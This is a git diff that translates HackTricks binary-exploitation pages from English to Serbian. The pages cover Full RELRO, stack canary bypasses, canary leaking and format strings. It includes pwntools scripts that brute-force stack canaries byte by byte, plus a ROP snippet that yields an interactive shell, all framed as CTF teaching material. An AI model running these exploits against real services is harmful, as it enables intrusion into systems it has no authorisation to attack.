Međutim, kompromis sa Potpunim RELRO je u pogledu performansi i vremena pokretanja. Pošto je potrebno da se reše svi dinamički simboli prilikom pokretanja pre nego što se GOT označi kao samo za čitanje, **binarne datoteke sa omogućеним Potpunim RELRO mogu doživeti duže vreme učitavanja**. Ova dodatna prekomerna opterećenja prilikom pokretanja su razlog zašto Potpuni RELRO nije omogućен po defaultu u svim binarnim datotekama.
|
||||
|
||||
Moguće je videti da li je Potpuni RELRO **omogućen** u binarnoj datoteci sa:
|
||||
```bash
|
||||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||
```
|
||||
|
||||
## Bypass
|
||||
|
||||
If Full RELRO is enabled, the only way to bypass it is to find another way that doesn't need to write in the GOT table to get arbitrary execution.
|
||||
Ako je Full RELRO omogućen, jedini način da se zaobiđe je da se pronađe drugi način koji ne zahteva pisanje u GOT tabelu za dobijanje proizvoljne izvršne radnje.
|
||||
|
||||
Note that **LIBC's GOT is usually Partial RELRO**, so it can be modified with an arbitrary write. More information in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||
Napomena da je **LIBC-ova GOT obično Partial RELRO**, tako da se može modifikovati sa proizvoljnim pisanjem. Više informacija u [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **StackGuard and StackShield**
|
||||
## **StackGuard i StackShield**
|
||||
|
||||
**StackGuard** inserts a special value known as a **canary** before the **EIP (Extended Instruction Pointer)**, specifically `0x000aff0d` (representing null, newline, EOF, carriage return) to protect against buffer overflows. However, functions like `recv()`, `memcpy()`, `read()`, and `bcopy()` remain vulnerable, and it does not protect the **EBP (Base Pointer)**.
|
||||
**StackGuard** umetne posebnu vrednost poznatu kao **canary** pre **EIP (Extended Instruction Pointer)**, specifično `0x000aff0d` (predstavlja null, newline, EOF, carriage return) kako bi se zaštitio od buffer overflow-a. Međutim, funkcije kao što su `recv()`, `memcpy()`, `read()`, i `bcopy()` ostaju ranjive, a ne štiti **EBP (Base Pointer)**.
|
||||
|
||||
**StackShield** takes a more sophisticated approach than StackGuard by maintaining a **Global Return Stack**, which stores all return addresses (**EIPs**). This setup ensures that any overflow does not cause harm, as it allows for a comparison between stored and actual return addresses to detect overflow occurrences. Additionally, StackShield can check the return address against a boundary value to detect if the **EIP** points outside the expected data space. However, this protection can be circumvented through techniques like Return-to-libc, ROP (Return-Oriented Programming), or ret2ret, indicating that StackShield also does not protect local variables.
|
||||
**StackShield** koristi sofisticiraniji pristup od StackGuard-a održavajući **Global Return Stack**, koji čuva sve adrese povratka (**EIPs**). Ova postavka osigurava da bilo kakvo prelivanje ne uzrokuje štetu, jer omogućava poređenje između sačuvanih i stvarnih adresa povratka kako bi se otkrile pojave prelivanja. Pored toga, StackShield može proveriti adresu povratka u odnosu na graničnu vrednost kako bi otkrio da li **EIP** pokazuje izvan očekivanog prostora podataka. Međutim, ova zaštita se može zaobići tehnikama kao što su Return-to-libc, ROP (Return-Oriented Programming), ili ret2ret, što ukazuje da StackShield takođe ne štiti lokalne promenljive.
|
||||
|
||||
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
|
||||
|
||||
This mechanism places a **canary** before the **EBP**, and reorganizes local variables to position buffers at higher memory addresses, preventing them from overwriting other variables. It also securely copies arguments passed on the stack above local variables and uses these copies as arguments. However, it does not protect arrays with fewer than 8 elements or buffers within a user's structure.
|
||||
Ovaj mehanizam postavlja **canary** pre **EBP**, i reorganizuje lokalne promenljive kako bi pozicionirao bafer na višim adresama memorije, sprečavajući ih da prepisuju druge promenljive. Takođe sigurno kopira argumente prosleđene na steku iznad lokalnih promenljivih i koristi te kopije kao argumente. Međutim, ne štiti nizove sa manje od 8 elemenata ili baferima unutar korisničke strukture.
|
||||
|
||||
The **canary** is a random number derived from `/dev/urandom` or a default value of `0xff0a0000`. It is stored in **TLS (Thread Local Storage)**, allowing shared memory spaces across threads to have thread-specific global or static variables. These variables are initially copied from the parent process, and child processes can alter their data without affecting the parent or siblings. Nevertheless, if a **`fork()` is used without creating a new canary, all processes (parent and children) share the same canary**, making it vulnerable. On the **i386** architecture, the canary is stored at `gs:0x14`, and on **x86_64**, at `fs:0x28`.
|
||||
**Canary** je nasumičan broj dobijen iz `/dev/urandom` ili podrazumevana vrednost `0xff0a0000`. Čuva se u **TLS (Thread Local Storage)**, omogućavajući deljenje memorijskih prostora između niti sa globalnim ili statičkim promenljivim specifičnim za nit. Ove promenljive se inicijalno kopiraju iz roditeljskog procesa, a dečiji procesi mogu menjati svoje podatke bez uticaja na roditelja ili braću i sestre. Ipak, ako se **`fork()` koristi bez kreiranja novog canary-a, svi procesi (roditelj i deca) dele isti canary**, što ga čini ranjivim. Na **i386** arhitekturi, canary se čuva na `gs:0x14`, a na **x86_64**, na `fs:0x28`.
|
||||
|
||||
This local protection identifies functions with buffers vulnerable to attacks and injects code at the start of these functions to place the canary, and at the end to verify its integrity.
|
||||
Ova lokalna zaštita identifikuje funkcije sa baferima ranjivim na napade i injektuje kod na početku ovih funkcija kako bi postavio canary, i na kraju da proveri njegovu integritet.
|
||||
|
||||
When a web server uses `fork()`, it enables a brute-force attack to guess the canary byte by byte. However, using `execve()` after `fork()` overwrites the memory space, negating the attack. `vfork()` allows the child process to execute without duplication until it attempts to write, at which point a duplicate is created, offering a different approach to process creation and memory handling.
|
||||
Kada web server koristi `fork()`, omogućava napad silom da pogodi canary bajt po bajt. Međutim, korišćenje `execve()` nakon `fork()` prepisuje memorijski prostor, poništavajući napad. `vfork()` omogućava dečijem procesu da izvrši bez dupliciranja dok ne pokuša da piše, u tom trenutku se kreira duplikat, nudeći drugačiji pristup kreaciji procesa i upravljanju memorijom.
|
||||
|
||||
### Lengths
|
||||
### Dužine
|
||||
|
||||
In `x64` binaries, the canary cookie is an **`0x8`** byte qword. The **first seven bytes are random** and the last byte is a **null byte.**
|
||||
U `x64` binarnim datotekama, canary cookie je **`0x8`** bajt qword. **Prvih sedam bajtova su nasumični** i poslednji bajt je **null bajt.**
|
||||
|
||||
In `x86` binaries, the canary cookie is a **`0x4`** byte dword. The f**irst three bytes are random** and the last byte is a **null byte.**
|
||||
U `x86` binarnim datotekama, canary cookie je **`0x4`** bajt dword. **Prva tri bajta su nasumična** i poslednji bajt je **null bajt.**
|
||||
|
||||
> [!CAUTION]
|
||||
> The least significant byte of both canaries is a null byte because it'll be the first in the stack coming from lower addresses and therefore **functions that read strings will stop before reading it**.
|
||||
> Najmanji značajan bajt oba canary-a je null bajt jer će biti prvi na steku dolazeći iz nižih adresa i stoga **funkcije koje čitaju stringove će stati pre nego što ga pročitaju**.
|
||||
|
||||
## Bypasses
|
||||
|
||||
**Leaking the canary** and then overwriting it (e.g. buffer overflow) with its own value.
|
||||
**Curiti canary** i zatim ga prepisati (npr. buffer overflow) sa sopstvenom vrednošću.
|
||||
|
||||
- If the **canary is forked in child processes** it might be possible to **brute-force** it one byte at a time:
|
||||
- Ako je **canary fork-ovan u dečijim procesima** može biti moguće da se **brute-force** jedan bajt po jedan:
|
||||
|
||||
{{#ref}}
|
||||
bf-forked-stack-canaries.md
|
||||
{{#endref}}
|
||||
|
||||
- If there is some interesting **leak or arbitrary read vulnerability** in the binary it might be possible to leak it:
|
||||
- Ako postoji neka zanimljiva **curenje ili ranjivost u čitanju** u binarnoj datoteci može biti moguće da se curi:
|
||||
|
||||
{{#ref}}
|
||||
print-stack-canary.md
|
||||
{{#endref}}
|
||||
|
||||
- **Overwriting stack stored pointers**
|
||||
- **Prepisivanje pokazivača sa steka**
|
||||
|
||||
The stack vulnerable to a stack overflow might **contain addresses to strings or functions that can be overwritten** in order to exploit the vulnerability without needing to reach the stack canary. Check:
|
||||
Stek ranjiv na stack overflow može **sadržati adrese do stringova ili funkcija koje mogu biti prepisane** kako bi se iskoristila ranjivost bez potrebe da se dođe do canary-a. Proverite:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/pointer-redirecting.md
|
||||
{{#endref}}
|
||||
|
||||
- **Modifying both master and thread canary**
|
||||
- **Modifikovanje i master i thread canary**
|
||||
|
||||
A buffer **overflow in a threaded function** protected with canary can be used to **modify the master canary of the thread**. As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).
|
||||
Buffer **overflow u funkciji sa nitima** zaštićenoj canary-em može se koristiti za **modifikovanje master canary-a niti**. Kao rezultat, mitigacija je beskorisna jer se provera koristi sa dva canary-a koja su ista (iako modifikovana).
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
Pored toga, buffer **overflow u funkciji sa nitima** zaštićenoj canary-em može se koristiti za **modifikovanje master canary-a sačuvanog u TLS**. To je zato što, može biti moguće doći do memorijske pozicije gde je TLS sačuvan (i stoga, canary) putem **bof-a na steku** niti.\
|
||||
Kao rezultat, mitigacija je beskorisna jer se provera koristi sa dva canary-a koja su ista (iako modifikovana).\
|
||||
Ovaj napad je izveden u pisanju: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
Proverite takođe prezentaciju [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) koja pominje da se obično **TLS** čuva putem **`mmap`** i kada se **steck** **niti** kreira takođe se generiše putem `mmap`, što može omogućiti prelivanje kao što je prikazano u prethodnom pisanju.
|
||||
|
||||
- **Modify the GOT entry of `__stack_chk_fail`**
|
||||
- **Modifikujte GOT unos `__stack_chk_fail`**
|
||||
|
||||
If the binary has Partial RELRO, then you can use an arbitrary write to modify the **GOT entry of `__stack_chk_fail`** to be a dummy function that does not block the program if the canary gets modified.
|
||||
Ako binarna datoteka ima Partial RELRO, onda možete koristiti proizvoljno pisanje da modifikujete **GOT unos `__stack_chk_fail`** da bude dummy funkcija koja ne blokira program ako se canary modifikuje.
|
||||
|
||||
This attack is performed in the writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
Ovaj napad je izveden u pisanju: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
|
||||
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
@ -2,55 +2,54 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**Ako se suočavate sa binarnim fajlom zaštićenim kanarom i PIE (Position Independent Executable), verovatno treba da pronađete način da ih zaobiđete.**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> Imajte na umu da **`checksec`** možda neće otkriti da je binarni fajl zaštićen kanarom ako je statički kompajliran i nije u stanju da identifikuje funkciju.\
|
||||
> Međutim, možete to ručno primetiti ako otkrijete da je vrednost sačuvana na steku na početku poziva funkcije i da se ova vrednost proverava pre izlaska.
|
||||
|
||||
## Brute force Canary
|
||||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
Najbolji način da se zaobiđe jednostavna kanara je ako je binarni fajl program **koji fork-uje dečije procese svaki put kada uspostavite novu vezu** s njim (mrežna usluga), jer svaki put kada se povežete s njim **biće korišćen isti kanar**.
|
||||
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
Tada je najbolji način da se zaobiđe kanar jednostavno **brute-force-ovati ga karakter po karakter**, i možete da utvrdite da li je pogodjena bajt kanara bila tačna proverom da li je program pao ili nastavlja svoj redovni tok. U ovom primeru funkcija **brute-force-uje 8 Bytes kanar (x64)** i razlikuje između tačno pogodjenog bajta i lošeg bajta samo **proveravajući** da li je **odgovor** poslat nazad od strane servera (drugi način u **drugoj situaciji** mogao bi biti korišćenje **try/except**):
|
||||
|
||||
### Example 1
|
||||
|
||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||
### Primer 1
|
||||
|
||||
Ovaj primer je implementiran za 64 bita, ali bi mogao lako da se implementira i za 32 bita.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
canary_offset = 1176
|
||||
base = "A" * canary_offset
|
||||
@ -58,43 +57,41 @@ print("Brute-Forcing canary")
|
||||
base_canary = get_bf(base) #Get yunk data + canary
|
||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||
```
|
||||
### Primer 2
|
||||
|
||||
### Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
Ovo je implementirano za 32 bita, ali se to može lako promeniti na 64 bita.\
|
||||
Takođe, imajte na umu da je za ovaj primer **program očekivao prvo bajt koji označava veličinu ulaza** i payload.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
# Here is the function to brute force the canary
|
||||
def breakCanary():
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
# Return the canary
|
||||
return known_canary
|
||||
|
||||
# Start the target process
|
||||
target = process('./feedme')
|
||||
@ -104,18 +101,17 @@ target = process('./feedme')
|
||||
canary = breakCanary()
|
||||
log.info(f"The canary is: {canary}")
|
||||
```
|
||||
|
||||
## Threads
|
||||
|
||||
Threads of the same process will also **share the same canary token**, therefore it'll be possible to **brute-forc**e a canary if the binary spawns a new thread every time an attack happens. 
|
||||
Threadovi istog procesa će takođe **deliti isti canary token**, stoga će biti moguće **brute-forc**ati canary ako binarni program pokreće novu nit svaki put kada se dogodi napad. 
|
||||
|
||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
Štaviše, **buffer overflow u funkciji sa nitima** zaštićenoj canary-jem mogao bi se koristiti za **modifikaciju glavnog canary-ja koji se čuva u TLS-u**. To je zato što bi moglo biti moguće doći do memorijske pozicije gde se TLS čuva (i stoga, canary) putem **bof-a u steku** niti.\
|
||||
Kao rezultat, mitigacija je beskorisna jer se provera koristi sa dva canary-ja koja su ista (iako modifikovana).\
|
||||
Ovaj napad je izveden u izveštaju: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||
|
||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
||||
Pogledajte takođe prezentaciju [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) koja pominje da se obično **TLS** čuva putem **`mmap`** i kada se kreira **stack** **niti** takođe se generiše putem `mmap`, što može omogućiti overflow kao što je prikazano u prethodnom izveštaju.
|
||||
|
||||
## Other examples & references
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bita, bez PIE, nx, BF canary, upisati u neku memoriju ROP za pozivanje `execve` i skočiti tamo.
|
||||
|
||||
@ -2,32 +2,32 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Enlarge printed stack
|
||||
## Uvećaj štampanu stog
|
||||
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.
|
||||
Zamislite situaciju u kojoj **program ranjiv** na prelivanje stoga može izvršiti **puts** funkciju **koja pokazuje** na **deo** **prelivanja stoga**. Napadač zna da je **prvi bajt kanarija null bajt** (`\x00`) i da su ostali bajtovi kanarija **nasumični**. Tada, napadač može kreirati prelivanje koje **prepisuje stog sve do prvog bajta kanarija**.
|
||||
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).
|
||||
Zatim, napadač **poziva puts funkcionalnost** na sredini payload-a koja će **odštampati ceo kanarij** (osim prvog null bajta).
|
||||
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session).
|
||||
Sa ovom informacijom, napadač može **izraditi i poslati novi napad** znajući kanarij (u istoj sesiji programa).
|
||||
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.
|
||||
Očigledno, ova taktika je veoma **ograničena** jer napadač mora biti u mogućnosti da **odštampa** **sadržaj** svog **payload-a** da bi **ekstrahovao** **kanarij** i zatim biti u mogućnosti da kreira novi payload (u **istoј sesiji programa**) i **pošalje** **pravi buffer overflow**.
|
||||
|
||||
**CTF examples:** 
|
||||
**CTF primeri:** 
|
||||
|
||||
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bita, ASLR omogućeno, ali bez PIE, prvi korak je popuniti prelivanje do bajta 0x00 kanarija da bi se zatim pozvao puts i iscurio. Sa kanarijem se kreira ROP gadget za pozivanje puts da bi se iscurila adresa puts iz GOT-a i ROP gadget za pozivanje `system('/bin/sh')`
|
||||
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
|
||||
- 32 bit, ARM, no relro, canary, nx, no pie. Overflow with a call to puts on it to leak the canary + ret2lib calling `system` with a ROP chain to pop r0 (arg `/bin/sh`) and pc (address of system)
|
||||
- 32 bita, ARM, bez relro, kanarij, nx, bez pie. Prelivanje sa pozivom na puts da bi se iscurio kanarij + ret2lib pozivajući `system` sa ROP lancem za pop r0 (arg `/bin/sh`) i pc (adresa sistema)
|
||||
|
||||
## Arbitrary Read
|
||||
## Arbitrarni Čitanje
|
||||
|
||||
With an **arbitrary read** like the one provided by format **strings** it might be possible to leak the canary. Check this example: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) and you can read about abusing format strings to read arbitrary memory addresses in:
|
||||
Sa **arbitrarnim čitanjem** poput onog koji pružaju formatne **nizove** može biti moguće iscuriti kanarij. Pogledajte ovaj primer: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) i možete pročitati o zloupotrebi formatnih nizova za čitanje arbitrarnim memorijskim adresama u:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
{{#endref}}
|
||||
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||
- This challenge abuses in a very simple way a format string to read the canary from the stack
|
||||
- Ova izazov zloupotrebljava na veoma jednostavan način formatni niz za čitanje kanarija sa stoga
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,15 +1,14 @@
|
||||
# Common Exploiting Problems
|
||||
# Uobičajeni Problemi Eksploatacije
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## FDs in Remote Exploitation
|
||||
## FDs u Daljinskoj Eksploataciji
|
||||
|
||||
When sending an exploit to a remote server that calls **`system('/bin/sh')`** for example, this will be executed in the server process ofc, and `/bin/sh` will expect input from stdin (FD: `0`) and will print the output in stdout and stderr (FDs `1` and `2`). So the attacker won't be able to interact with the shell.
|
||||
Kada se šalje eksploatacija na daljinski server koji poziva **`system('/bin/sh')`**, to će se izvršiti u procesu servera, i `/bin/sh` će očekivati ulaz sa stdin (FD: `0`) i će ispisivati izlaz na stdout i stderr (FD-ovi `1` i `2`). Tako da napadač neće moći da interaguje sa shell-om.
|
||||
|
||||
A way to fix this is to suppose that when the server started it created the **FD number `3`** (for listening) and that then, your connection is going to be in the **FD number `4`**. Therefore, it's possible to use the syscall **`dup2`** to duplicate the stdin (FD 0) and the stdout (FD 1) in the FD 4 (the one of the connection of the attacker) so it'll make feasible to contact the shell once it's executed.
|
||||
|
||||
[**Exploit example from here**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
Jedan način da se to reši je da se pretpostavi da kada je server pokrenut, stvorio je **FD broj `3`** (za slušanje) i da će vaša veza biti u **FD broju `4`**. Stoga, moguće je koristiti sistemski poziv **`dup2`** da se duplira stdin (FD 0) i stdout (FD 1) u FD 4 (onaj od veze napadača) kako bi se omogućila komunikacija sa shell-om kada se izvrši.
|
||||
|
||||
[**Primer eksploatacije odavde**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -26,13 +25,12 @@ p.sendline(rop.chain())
|
||||
p.recvuntil('Thanks!\x00')
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Socat & pty
|
||||
|
||||
Note that socat already transfers **`stdin`** and **`stdout`** to the socket. However, the `pty` mode **include DELETE characters**. So, if you send a `\x7f` ( `DELETE` -)it will **delete the previous character** of your exploit.
|
||||
Napomena da socat već prenosi **`stdin`** i **`stdout`** na soket. Međutim, `pty` režim **uključuje DELETE karaktere**. Dakle, ako pošaljete `\x7f` ( `DELETE` -) to će **obrisati prethodni karakter** vašeg eksploita.
|
||||
|
||||
In order to bypass this the **escape character `\x16` must be prepended to any `\x7f` sent.**
|
||||
Da biste to zaobišli, **karakter za bekstvo `\x16` mora biti prethodjen bilo kojem `\x7f` koji se šalje.**
|
||||
|
||||
**Here you can** [**find an example of this behaviour**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
||||
**Ovde možete** [**pronaći primer ovog ponašanja**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,22 +2,16 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
## Osnovne Informacije
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
U C **`printf`** je funkcija koja se može koristiti za **štampanje** nekog stringa. **Prvi parametar** koji ova funkcija očekuje je **sirovi tekst sa formatima**. **Sledeći parametri** koji se očekuju su **vrednosti** za **zamenu** **formata** iz sirovog teksta.
|
||||
|
||||
## Basic Information
|
||||
Druge ranjive funkcije su **`sprintf()`** i **`fprintf()`**.
|
||||
|
||||
In C **`printf`** is a function that can be used to **print** some string. The **first parameter** this function expects is the **raw text with the formatters**. The **following parameters** expected are the **values** to **substitute** the **formatters** from the raw text.
|
||||
|
||||
Other vulnerable functions are **`sprintf()`** and **`fprintf()`**.
|
||||
|
||||
The vulnerability appears when an **attacker text is used as the first argument** to this function. The attacker will be able to craft a **special input abusing** the **printf format** string capabilities to read and **write any data in any address (readable/writable)**. Being able this way to **execute arbitrary code**.
|
||||
|
||||
#### Formatters:
|
||||
